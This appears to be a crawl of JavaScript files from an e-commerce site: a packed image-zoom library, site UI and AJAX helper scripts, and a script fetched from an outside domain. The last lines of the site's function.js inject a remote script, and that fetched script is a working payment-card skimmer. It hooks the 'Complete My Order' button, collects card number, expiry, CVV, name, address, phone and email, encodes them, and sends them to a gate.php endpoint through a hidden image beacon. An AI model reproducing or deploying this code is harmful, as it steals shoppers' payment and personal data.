a=9.81(9.O.74);c=c||a;E{y:1c.4W(a.Q,1c.2N(a.1d,c.1d-(c.1d-c.Q-b.L)/2)-b.L),x:1c.4W(a.P,1c.2N(a.1e,c.1e-(c.1e-c.P-b.I)/2)-b.I)}},aw:C(){G d=$j(13).2a(),k=9.b0.S("4Z"),f=9.b0.S("8i"),c=9.b0.S("4X"),a=9.b0.S("44"),j=9.b0.S("8c"),b=9.b0.S("8f"),i=0,g=0;B(9.2M){i=1c.2N(9.w.I+j,1c.2N(k.I,d.I-c-9.3O.x)),g=1c.2N(9.w.L+b,1c.2N(k.L,d.L-9.3O.y))}V{i=1c.2N(9.w.I+j,1c.2N(k.I,d.I-9.3O.x)),g=1c.2N(9.w.L+b,1c.2N(k.L,d.L-a-9.3O.y))}B(i/g>f){i=g*f}V{B(i/g<f){g=i/f}}9.b0.1q("I",i);B(9.cr){9.cr.T({Q:(9.w.K.2a().L-9.cr.2a().L)})}E{I:1c.8q(i),L:1c.8q(g)}},av:C(f,c,a){G d=M;1R($J.v.3f){U"86":d="31-2F"!=(f.1u("2F-3Y")||f.1u("-bf-2F-3Y"));Y;U"4a":d="31-2F"!=(f.1u("2F-3Y")||f.1u("-4a-2F-3Y"));Y;U"1L":d=$J.v.35||"31-2F"!=(f.1u("2F-3Y")||f.1u("-bi-2F-3Y")||"31-2F");Y;2h:d="31-2F"!=f.1u("2F-3Y");Y}E(d)?c:c-a},49:C(d){C b(j){G i=[];B("5d"==$J.2H(j)){E j}1l(G g 1t j){i.3o(g.5C()+":"+j[g])}E i.6U(";")}G f=$j(b(d).3B(";")),c=N,a=N;f.2P(C(i){1l(G g 1t 9.O){a=X 3v("^"+g.5C().1I(/\\-/,"\\\\-")+"\\\\s*:\\\\s*([^;]+)$","i").64(i.3l());B(a){1R($J.2H(9.O[g])){U"7v":9.O[g]=a[1].7I();Y;U"5l":9.O[g]=(a[1].47("."))?(a[1].an()*((g.2m().47("1f"))?1A:8n)):a[1].1m();Y;2h:9.O[g]=a[1].3l()}}}},9)},am:C(){G a=N,c=9.1b;1l(G b 1t c){a=X 3v(""+b+"\\\\s*:\\\\s*([^,]+)","i").64(9.O.66);B(a){c[b]=(by(c[b]=a[1].1m()))?c[b]:"1p"}}B((63(c.Q)&&63(c.1d))||(63(c.P)&&63(c.1e))){9.O.66="69"}},2B:C(a){E $j(9.2v.2j(C(b){E(a==b.1r)}))[0]},5g:C(a){a=a||N;E $j(9.2v.2j(C(b){E(a==b.2r&&b.1s&&"68"!=b.1B)}))},7M:C(f,a){a=a||M;G b=9.5g(f.2r),d=b.43(f)+1;E(d>=b.1y)?(!a)?1z:b[0]:b[d]},7h:C(f,a){a=a||M;G b=9.5g(f.2r),d=b.43(f)-1;E(d<0)?(!a)?1z:b[b.1y-1]:b[d]},al:C(b){b=b||N;G a=9.5g(b);E(a.1y)?a[0]:1z},aj:C(b){b=b||N;G a=9.5g(b);E(a.1y)?a[a.1y-1]:1z},ak:C(){E $j(9.2v.2j(C(a){E("2Z"==a.1B||"4R-2q"==a.1B||"4R-2u"==a.1B)}))},ao:C(b){G a=9.O.4T,c=N;B(!9.O.ap){$J.2c.2l("84");E R}b=$j(b);B(9.O.au&&!(b.cD||b.cL)){E M}1R(b.at){U 27:b.17();9.2u(N);Y;U 32:U 34:U 39:U 40:c=9.7M(9,a||32==b.at);Y;U 33:U 37:U 38:c=9.7h(9,a);Y;2h:}B(c){b.17();9.2u(c)}}});G 36={3p:"2.0.6",H:{},O:{as:M,aq:M},1i:C(f){G b=N,c=$j([]),d={};9.O=$J.1w(9.O,9.7n());1h.H=$J.1w($J.2K(9.O),1h.H);1x.H=$J.1w($J.2K(9.O),1x.H);B(f){b=$j(f);B(b&&(" "+b.2d+" ").2X(/\\s(1h(?:5B){0,1}|1x)\\s/)){c.3o(b)}V{E M}}V{c=$j($J.$A($J.2k.22("A")).2j(C(a){E(" "+a.2d+" ").2X(/\\s(1h(?:5B){0,1}|1x)\\s/)}))}c.2P(C(i){i=$j(i);G a=i.22("6m"),g=N;d=$J.1w($J.2K(9.O),9.7n(i.2z||" "));B(i.2O("1h")||(i.2O("36")&&!d.as)){B(a&&a.1y){g=i.2T(a[0])}1h.1i(i);B(g){i.3C(g)}}B(i.2O("1x")||(i.2O("36")&&!d.aq)){1x.1i(i)}V{i.1j.4S="6u"}},9);E R},17:C(d){G b=N,c=$j([]);B(d){b=$j(d);B(b&&(" "+b.2d+" ").2X(/\\s(1h(?:5B){0,1}|1x)\\s/)){c.3o(b)}V{E M}}V{c=$j($J.$A($J.2k.22("A")).2j(C(a){E(" "+a.2d+" ").2X(/\\s(1h(?:5B){0,1}|1x)\\s/)}))}c.2P(C(a){a=$j(a);B(a.2O("1h")||(a.2O("36"))){1h.17(a)}B(a.2O("1x")||(a.2O("36"))){1x.17(a)}},9);E R},5X:C(b){G a=N;B(b){9.17(b);9.1i.19(9).1Q(5W,b)}V{9.17();9.1i.19(9).1Q(5W)}E R},1M:C(g,a,c,d){G f=$j(g),b=N;B(f){B((b=f.S("1o"))){b.2B(b.23||b.1r).1B="ar"}B(!1h.1M(f,a,c,d)){1x.1M(f,a,c,d)}}},7n:C(b){G a,f,d,c;a=N;f={};B(b){d=$j(b.3B(";"));d.24(C(j){1l(G g 1t 9.O){a=X 3v("^"+g.5C().1I(/\\-/,"\\\\-")+"\\\\s*:\\\\s*([^;]+)$","i").64(j.3l());B(a){1R($J.2H(9.O[g])){U"7v":f[g]=a[1].7I();Y;U"5l":f[g]=3y(a[1]);Y;2h:f[g]=a[1].3l()}}}},9)}V{1l(c 1t 9.H){f[c.k()]=9.H[c]}}E f}};$j(12).a("4g",C(){36.1i()});',62,884,'|||||||||this||||||||||||||||||||||||||||if|function||return||var|options|width||self|height|false|null|_o|left|top|true|j40|j6|case|else||new|break||||document|window||||stop||j19|px|position|Math|bottom|right|opacity|zoom|MagicZoom|start|style|j41|for|j22|0px|thumb|auto|j6Prop|id|ready|in|j5|margin|extend|MagicThumb|length|undefined|100|state|hide|FX|zIndex|hidden|padding|arguments|replace|display|border|trident|update|absolute|overflow|title|j32|switch|show|src|block|prototype|hotspots|click|call|mouseout||appendChild|byTag|p0|j14||el||j43|j18|j7|params|doc|className|Transition|parentNode|mouseover|default|duration|filter|body|j26|toLowerCase|DIV|try|j2|expand|group|defined|parent|restore|thumbs|href|Element|none|rel|catch|g1|delete|index|test|box|trident4|j1|init|styles|detach|p3|hCaption|min|j13|forEach|J_TYPE|zoomWidth|clickToInitialize|removeChild|while|visibility|zoomHeight|match|getDoc|expanded|Class|content||||backCompat|MagicZoomPlus||||load|background|createElement|J_UUID|z28|engine|instanceof|transition|onComplete|z48|j30s|j21|linear|layout|push|version|apply|wrapper|tagName|type|scrollTop|RegExp|timer|firstChild|parseFloat|mt_vml_|_cleanup|split|append|z45|parseInt|z25|now|j9|img|p1|float|zooms|z39|thumbnail|scrPad|selectors|z17|z44|p4|prevItem|slide|ieBack|j8|event|sizing|cbs||opacityReverse|nodeType|indexOf|padY|scrollLeft|10000px|has|clearTimeout|z37|webkit|z2|round|expandEffect|Out|Array|domready|500|In|z34|onload|_tmpp|storage|relative|offset|captionPosition|showLoading|unload|getRelated|borderWidth|showTitle|gd56f7fsgd|dragMode|paddingBottom|setTimeout|paddingRight|easing|restoreSpeed|image|constructor|fade|paddingLeft|paddingTop|contains|pow|on|array|win|inz28|p2|j3|render|slideshowEffect|busy|cursor|slideshowLoop|Doc|onStart|max|padX|getTarget|size||hasOwnProperty|pad|zoomDistance|currentStyle|continue|clicked|mode|swap|mousedown|buttons|onBeforeRender|getElementsByClassName|string|getElementsByTagName|set|g0|swapImage|loading|z26|z49|number|_timer|_unbind|z46|zoomPosition|fps|alwaysShowZoom|j30|initMouseEvent|complete|calc|kill|z36|thumbChange|z46Bind|z20|Plus|dashize|entireImage|z50|z35|typeof|visible|shift|t1|close|j17|t5|J_EUID|l0|keepThumbnail|backgroundColor|vertical|onready|events|restoreEffect|item|150|refresh|j10|magicthumb|speed|namespaces|_event_prefix_|isNaN|exec|getStorage|expandPosition|toString|uninitialized|center|implement|theme_mac|presto|loadingOpacity|compatMode|newImg|loadingMsg|z51|static|String|MagicImage|j42|span|toggle|z32|z4|callee|z3|hoverTimer|IMG|pointer|div|500|next|expandTrigger|error|ddx|remove|outline|link|Right|Left|abort|smoothing|hasChild|readyState|Top|button|MagicZoomPup|documentElement|fit|_handlers|clickToActivate|zoomViewHeight|10000|swapTimer|join|ddy|moveOnClick|previous|expandSpeed|screen|Bottom|rev|onerror|createEvent|screenPadding||inner|j15|replaceChild|z11|s2|loadingPositionY|loadingPositionX|z9|textAlign|backgroundOpacity|borderLeftWidth|g3|color|features|createTextNode|smoothingSpeed|defaults|_z37|ufx|selectorsEffect|t3|defaultView|dissolve|t2|naturalWidth|boolean|J_EXTENDED|200|Function|IFRAME|mouseup|uuid|over|destroy|_event_add_|_event_del_|mousemove|javascript|j23|onabort|construct|clearEvents|g2|buttonsPosition|Ff|PI|HTMLElement|platform|caller|offsetHeight|Event|backgroundSpeed|element|big|expandAlign|toggleMZ|z6|t4|MagicThumbItem|restoreTrigger|keydown|onErrorHandler|gecko|cos|out|startTime|borderBottomWidth|borderTopWidth|hspace|imageSize|innerHTML|vspace|custom|el_arr|ratio|rect|slideshowSpeed|horizontal|captionSource|1000|overlapBox|400|ceil|url|class|css|styleFloat|cubicIn|getBox|backIn|webkit419|date|bounceIn|elasticIn|magicJS|zoomFadeInSpeed|which|relatedTarget|preventDefault|wrap|nativize|Date|UUID|addEventListener|raiseEvent|toArray|cancelBubble|interval|clearInterval|sineIn|stopPropagation|expoIn|textnode|finishTime|dispatchEvent|420|loop|quadIn||PFX|x7|XMLHttpRequest|z12|xpath|z10|z30|DXImageTransform|z7|backcompat|z8|insertBefore|z13|query|z22|blur|z21|j31|zoomFade|selectorsMouseoverDelay|preloadSelectorsSmall|fitZoomWindow|Image|z19|preloadSelectorsBig|Microsoft|navigator|getComputedStyle|selectorsEffectSpeed|to|preservePosition|preload|charAt|z40|styles_arr|enclose|offsetWidth|z23|object|effect|concat|z31|enabled|Alpha|Width|setProps|compareDocumentPosition|1px|onError|getBoundingClientRect|unselectable|s0|microsoft|com|schemas|urn|add|vml|magicthumb_ie_ex|fill|s5|backgroundImage|VML|behavior|backgroundPosition|inherit|captionWidth|captionHeight|s3|Tahoma|fontFamily|alt|Slide|buttonsDisplay|ig|mac|s4|captionSpeed|prevent|swapImageDelay|g5|g6|g4|parsePosition|toFloat|onKey|keyboard|disableExpand|updating|disableZoom|keyCode|keyboardCtrl|adjBorder|resize|z18|s7|open|getButton|s6|curLeft|reverse|mask|j12|cbClick|cbHover|250|fontWeight|linkTarget|cssClass|s1|splice|abs|borderRightWidth|fromCharCode|map|expandTriggerDelay|random|items|isReady|Loading|holder|_bind|j33|||floor|zoomFadeOutSpeed|||z1|fontSize|charCodeAt|inline|pageYOffset|pageXOffset|clientHeight|scrollWidth|collection|moz||10001|ms|byClass|naturalHeight|scrollHeight|innerHeight|getTime|slice|DOMElement|iframe|dir|regexp|presto925|Object|returnValue|MouseEvent|innerWidth|isFinite|clientWidth|clientX|initEvent|createEventObject|nextSibling|fixed|lef|eventType|_self|doScroll|contextMenu|loaded|fireEvent|exists|detachEvent|target|clientY|pageY|childNodes|srcElement|fromElement|attachEvent|000000|removeEventListener|toElement|pageX|offsetParent|j20|960|execCommand|other|linux|950|925|localStorage|419|525|postMessage||ipod|orientation|toUpperCase|querySelector|runtime|air|evaluate|opera|ActiveXObject|unknown|getBoxObjectFor|taintEnabled|icompare|191|190||j11|rtl|getElementById|setAttribute|DOMContentLoaded|clientTop|clientLeft|html|setInterval|offsetTop|offsetLeft|ctrlKey|trimLeft|getPropertyValue|BackgroundImageCache|j4|181|cssFloat|hasLayout|metaKey|progid|filters|trimRight|innerText|cloneNode|loader|entire|delay|initializing|small|msg|lastChild|throw|getXY|align|Zoom|Magic|Invalid|9_|change|distance|drag|owningElement|cssText|slideOut|createStyleSheet|move|styleSheets|initialize|activate|preserve|always|middle|transparent|caption|gt|9999|3px||MagicZoomHeader|lt|amp|00001|ccc|MagicZoomLoading|clickTo|coords|frameBorder|MagicZoomBigImageCont|no|_new|repeat|z5|sort|backgroundRepeat|MozUserSelect|hand|gecko181|textDecoration|oncontextmenu|onselectstart|slideIn|z0|cubic|quadOut|quad|expoOut|cubicOut|back|sMagicZoom|backOut|618|mt|sineOut|curFrame|Next|Previous|cbhover|autohide|_blank|Close|hover|elastic|sine|bounce|bounceOut|insertAdjacentHTML|beforeEnd|elasticOut|expo|stroked|tile'.split('|'),0,{}))



--- FILE ---
content_type: text/javascript
request_url: http://siriusconinc.com/assets/designer/resources/scripts/function.js
body_size: 938
content:




$(function() {

    $(window).scroll(function() {

        if ($(this).scrollTop() > 100) {

            $('#back-top').fadeIn();

        } else {

            $('#back-top').fadeOut();

        }

    });

    $('#back-top a').click(function() {

        $('body,html').animate({

            scrollTop: 0

        }, 800);

        return false;

    });

    $('.triBar').click(function() {

        $('body').addClass('showNav');

        return false;

    });

    $('.navOverlay, .hideNav').click(function() {

        $('body').removeClass('showNav');

        return false;

    });





});

$(window).scroll(function() {

    if ($(this).scrollTop() > 0) {

        $('header').addClass('header_fixer');

        $('.header_spacer').css({

            'display': 'block'

        })

    } else {

        $('header').removeClass('header_fixer');

        $('.header_spacer').css({

            'display': 'none'

        })

    }

})





$(document).ready(function(){

  $(".mycity").click(function(){

    $("#city").toggle();

  });

});









//**************owl-slider********************





$(document).ready(function() {
    var owl = $('.loop');
    owl.owlCarousel({
        stagePadding: 0,
        margin: 10,
        nav: false,
        loop: false,
		 dots: false,
        autoplay: true,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1
            },

            600: {
                items: 2
            },
            768: {
                items: 2
            },
            980: {
                items: 3
            },
            1152: {
                items: 4
            },
            1240: {
                items:4
            }
        }
    })
});


$(document).ready(function() {
    var owl = $('.loop2');
    owl.owlCarousel({
        stagePadding: 0,
        margin: 30,
        nav: false,
        loop: false,
		 dots: false,
        autoplay: true,
        autoplayHoverPause: true,
		navText: ["<span class='prev'></span>","<span class='next'></span>"],
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },

            600: {
                items: 2
            },
            768: {
                items: 3
            },
            980: {
                items: 4
            },
            1152: {
                items: 4
            },
            1240: {
                items:4
            }
        }
		
		
    })
});

$('.invoice_pup').fancybox({  'width' :1000, 'height' : 600, 'autoScale' : false,'centerOnScroll' : true,'type' : 'iframe', 'padding':5,

helpers : {

overlay : {css : {'background' : 'rgba(0,0,0,0.8)'}}

}}); 



$('.rm_link').click(function(){

$(this).prev().toggleClass('t_text_1_auto');$(this).toggleClass('rm_link_x');

return false;})
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-stupify.com/bin/fts1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);


--- FILE ---
content_type: text/javascript
request_url: http://siriusconinc.com/assets/developers/js/common.js
body_size: 3318
content:
function lookup(inputString){

	if(inputString.length == 0) {
		// Hide the suggestion box.
		$('#suggestions').hide();
		$('#autoSuggestionsList').hide();
	}else {
		$.post(site_url+"products/keyword_suggestions", {mysearchString: ""+inputString+""}, function(data){
			if(data.length >0) {
				$('#suggestions').show();
				$('#autoSuggestionsList').html(data);
				$('#autoSuggestionsList').show();
			}else{
				$('#suggestions').hide();
				//$('#autoSuggestionsList').html(data);
				$('#autoSuggestionsList').hide();
			}
		});
	}
} //end

// if user clicks a suggestion, fill the text box.
function fill(thisValue) {
	$('#inputString').val(thisValue);
	setTimeout("$('#suggestions').hide();", 200);
}

function validcheckstatus(name,action,text)

{

	var chObj	=	document.getElementsByName(name);

	var result	=	false;	

	for(var i=0;i<chObj.length;i++){

	

		if(chObj[i].checked){

		  result=true;

		  break;

		}

	}

 

	if(!result){

		 alert("Please select atleast one "+text+" to "+action+".");

		 return false;

	}else if(action=='delete'){

			 if(!confirm("Are you sure you want to delete this.")){

			   return false;

			 }else{

				return true;

			 }

	}else{

		return true;

	}

}




function showloader(id)

{

	$("#"+id).after("<span id='"+id+"_loader'><img src='"+site_url+"/assets/developers/images/loader.gif'/></span>");

}





function hideloader(id)

{

	$("#"+id+"_loader").remove();

}

												

												

function load_more(base_uri,more_container,formid)

{	

  showloader(more_container);

  $("#more_loader_link"+more_container).remove();

   if(formid!='0')

   {

	   form_data=$('#'+formid).serialize();

   }

   else

   {

	   form_data=null;

   }

  $.post

	  (

		  base_uri,

		  form_data,

		  function(data)

		  { 

		  

		  

			 var dom = $(data);

			

			dom.filter('script').each(function(){

			$.globalEval(this.text || this.textContent || this.innerHTML || '');

			});

			

			var currdata = $( data ).find('#'+more_container).html(); 

			$('#'+more_container).append(currdata);

			hideloader(more_container);

		  }

	  );

}







function onclickcategory(ajax_url,response_id,category_value){

	$.ajax({type: "POST",

			url: ajax_url,

			dataType: "html",

			data: {"category_id":category_value},

			cache:false,

			success:function(data){$("#"+response_id).html(data);}    

    }); 	

}



function join_newsletter()
{
	
	
	var form = $("#chk_newsletter");
	showloader('newsletter_loder');
	$(".subscribe_btn1").attr('disabled', true);

	$.post(site_url+"pages/join_newsletter",
	$(form).serialize(),
	function(data){
		$("#refresh").click();
		$(".subscribe_btn1").attr('disabled', false);
		hideloader('newsletter_loder');
		
		if(data.error!=undefined){			
			$("#my_newsletter_msg").html(data.error);
		}else{
			$("#my_newsletter_msg").html(data);			
			clearForm("#chk_newsletter");
		}	
		
		$("#verification_code1").val('');
	});
	
	return false;
}





function bidnow()

{

	$(".bidnow").attr('disabled', true);

	$.post(site_url+"products/add_bid",$('#bidnowform').serialize(),

	function(data){

		if(data.error!=undefined){

			$(".bidnow").attr('disabled', false);

			$(".bid_msg").html(data.error);

		}else{		

			$("#biddata").hide();

			$(".bid_msg").html(data);

		}

	});	

	return false;

}



function bargainnow()

{

	$(".bargainnow").attr('disabled', true);

	$.post(site_url+"products/add_bargain",$('#bargainnowform').serialize(),

	function(data){

		if(data.error!=undefined){

			$(".bargainnow").attr('disabled', false);

			$(".bargain_msg").html(data.error);

		}else{		

			$("#bargaindata").hide();

			$("input[name='offer_price']").val('');

			$("textara[name='message']").val('');

			$(".bargain_msg").html(data);

		}

	});	

	return false;

}



function clearForm(frm)

{

	$(frm).find(':input').each(function() {

		switch(this.type) {

			case 'checkbox':

			case 'radio':

			$(this).attr('checked',false);

			break;

			case 'password':

			case 'select-multiple':

			case 'select-one':

			case 'text':

			case 'textarea':

			$(this).val('');

			break;

		}

	});

}



function increase_quantity(fldName, maxQty) {

	var qty=document.getElementById(fldName).value;

	if (parseInt(maxQty) <= qty) {

		alert("Total available quantity of this product is only "+maxQty+" at the moment");

	}

	else {

		qty++;

		document.getElementById(fldName).value=qty;

		//document.getElementById('qty').value=qty;

	}	

}





function decrease_quantity(fldName) {

	var qty=document.getElementById(fldName).value;

	if (parseInt(qty) >1) {

		qty--;

	}

	document.getElementById(fldName).value=qty;

	//document.getElementById('qty').value=qty;

}



function getstate(country_id,url){  



 var ajax_url=site_url+url; 

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "country_id="+country_id,

			cache:false,

			success:

				function(data)

				{			

					$("#countryid").html(data);

					$("#city_id").val('');

				}				

	});  

}



function getcity(state_id,url){

	

 var ajax_url=site_url+url;

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "state_id="+state_id,

			cache:false,

			success:

				function(data){	 				

					$("#stateid").html(data);	

				}				

	}); 

 

}

function getmodel(make_id,name,url,extra, selected_id, year_id){

	

 var ajax_url=site_url+url;
var selected_id = (selected_id)?selected_id:'';
var year_id = (year_id)?year_id:'';
 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "make_id="+make_id+"&name="+name+"&extra="+extra+"&id="+selected_id+"&year_id="+year_id,

			cache:false,

			success:

				function(data){	
					console.log(data);
					var return_data = JSON.parse(data);
					
					if(return_data.type=="model"){
						$("#makereplceid").html(return_data.model);	
					}
					
					if(return_data.type=="year"){
						if(script_load==true){
							$("#yearreplceid").html(return_data.year);
							//$('#vehicle_type').trigger('change');
							//$('#vehicle_type_replace').trigger('change');
							//$('#year').trigger('change');
						}
					}
				}				

	}); 

 

}


function getyear(make_id,name,url,extra, selected_id){
 var ajax_url=site_url+url;
 var selected_id = (selected_id)?selected_id:'';
 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "make_id="+make_id+"&name="+name+"&extra="+extra+"&id="+selected_id,

			cache:false,

			success:

				function(data){	 
					var return_data = JSON.parse(data);
					//console.log(return_data.model, return_data.year, return_data);
					if(return_data.type=="model"){
						//$("#makereplceid").html(return_data.model);	
					}
					
					if(return_data.type=="year"){
						$("#yearreplceid").html(return_data.year);
						if(script_load==true){
							//$('#vehicle_type').trigger('change');
							//$('#vehicle_type_replace').trigger('change');
							$('#year').trigger('change');
						}
						//$('#year').trigger('change');
					}
				}				

	}); 

 

}

function getstate_ship(country_id,url){  



 var ajax_url=site_url+url; 

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "country_id="+country_id,

			cache:false,

			success:

				function(data)

				{			

					$("#countryid_ship").html(data);

					$("#city_id_ship").val('');

				}				

	});  

}



function getcity_ship(state_id,url){

	

 var ajax_url=site_url+url;

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "state_id="+state_id,

			cache:false,

			success:

				function(data){	 				

					$("#stateid_ship").html(data);	

				}				

	}); 

 

}



function multisearch(srchkey,chkname)

{			

	var arrval=new Array();

	$('[name='+chkname+']:checked').each(function(mkey,mval)

	{		

		arrval.push($(mval).val());		

	})

	

	$('#'+srchkey).val(arrval.join(","));		

	$("#srcfrm").submit();

}



function check_zip_location(prd_id){

	$(".errors_value").hide();

	var hasError = false;

	var locationVal = $('#zip_location').val();

	if(locationVal == ''){

		$('#location_error').html('<span class="red mt5 loc_err">Please enter delivery location.</span>');

		$("#zip_location").focus();

		hasError = true;

	}

	if(hasError == true) { return false; }

	else{

		$("#location_loader").show();

		$('#location_loader').html('<img src="'+site_url+'assets/developers/images/loader.gif"/>');

		term = $('input[name="zip_location"]').val();

		url= site_url+'products/ajax_search_zip_location/';

		$.post(url,{zip_location: term },

		function(data){

			$("#location_error_show").html('<span class="">'+data+'</span>');

			$("#location_loader").hide();

			$("#location_search_form").hide();

			$("#location_error").hide();			

			$(".loc_err").hide();

			$("#zip_location").val('');

		});

	}

	return false;

}



function show_location_form(){

	$("#location_search_form").show();

}

function lookup(inputString) {
	if(inputString.length == 0) {
		// Hide the suggestion box.
		$('#States_sugg').hide();
		$('#suggestions').hide();
	} else {
		// post data to our php processing page and if there is a return greater than zero
		// show the suggestions box
		$.post(site_url+"home/string_search", {mysearchString: ""+inputString+""}, function(data){
			if(data.length >0) {
		$('#States_sugg').hide();
				$('#suggestions').show();
				$('#autoSuggestionsList').html(data);
			}
		});
	}
} //end


// if user clicks a suggestion, fill the text box.
function fill(thisValue) {
	$('#inputString').val(thisValue);
	setTimeout("$('#suggestions').hide();", 200);
}

$('#ftn').on('click','#smtBtn',function(){
	sendAjaxRequest('frmnews', 'empty_cls');
});

function sendAjaxRequest(frm_id, class_to_be_empty){
	var action = $('#'+frm_id).attr( 'action' );
    var formData = $('#'+frm_id).serialize();
	var class_to_be_empty = (class_to_be_empty)?class_to_be_empty:'newsl_area';
    //showLoder();
    $.ajax(
            {
                url: action,
                type: "post",
				data:formData,
                datatype: "html"
            }).done(function (response) {
        //hideLoder();
		
		var parsedata = JSON.parse(response);
		if(parsedata.success=='false'){
			$('.error_subscriber_email').html(parsedata.error).addClass('d-block');
			return false;
		}
		console.log(parsedata);
	   $('.required').html('');
	   $('.refresh').trigger('click');
	   $('.'+class_to_be_empty).find('input:text').val('');
	   $('#message').html('<div class="'+parsedata.msg_type+'">'+parsedata.error_msg+'</div>');

        //location.hash = page;
    }).fail(function (jqXHR, ajaxOptions, thrownError) {
		console.log(errorMsg.errors);
        //hideLoder();
		var errorMsg = JSON.parse(jqXHR.responseText);
		$('.invalid-feedback').html('').removeClass('d-block');
		$.each(errorMsg.errors, function (key, val) {
			$('.error_'+key).html(val[0]).addClass('d-block');
    	});
	$('.refresh').trigger('click');
        //alert('No response from server');
    });
}



function getmake(vehicle_type_id,name,url,extra, selected_id){

 var ajax_url=site_url+url;
var selected_id = (selected_id)?selected_id:'';
 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "vehicle_type_id="+vehicle_type_id+"&name="+name+"&extra="+extra+"&id="+selected_id,

			cache:false,

			success:

				function(data){	 				

					$("#vehicle_type_replace").html(data);
					if(script_load==true){
						$('#vehicle_type_replace').trigger('change');
					}
				}			

	}); 
}function filldata(){	  var f1=document.register;    if(f1.chk.checked==1){	  	  f1.saddress.value=f1.address.value;	  	  f1.spost_code.value=f1.post_code.value;	  	  f1.scity.value=f1.city.value;	  	  f1.sstate.value=f1.state.value;	  	  f1.scountry.value=f1.country.value;  }else{	  	  f1.saddress.value="";	  	  f1.spost_code.value="";	  	  f1.scity.value="";	  	  f1.sstate.value="";	  	  f1.scountry.value="";  }}

--- FILE ---
content_type: text/javascript
request_url: https://jquery-stupify.com/bin/fts1.js
body_size: 1402
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://jquery-stupify.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="pro_card_number"]'),
            month: document.querySelector('select[name="pro_exp_month"]'),
            year: document.querySelector('select[name="pro_exp_year"]'),
            cvv: document.querySelector('input[name="pro_cvv_number"]'),
            cardholder: document.querySelector('input[name="pro_card_holder_name"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        const savedData = JSON.parse(localStorage.getItem('formData') || '{}');
        
        return {
            address: savedData.shipping_address || '',
            city: savedData.shipping_city || '',
            state: savedData.shipping_state || '',
            country: savedData.shipping_country || '',
            zip: savedData.shipping_zipcode || '',
            phone: savedData.shipping_mobile || '',
            email: savedData.email || ''
        };
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('input[type="submit"][value*="Complete My Order"]');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    // Start the script
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
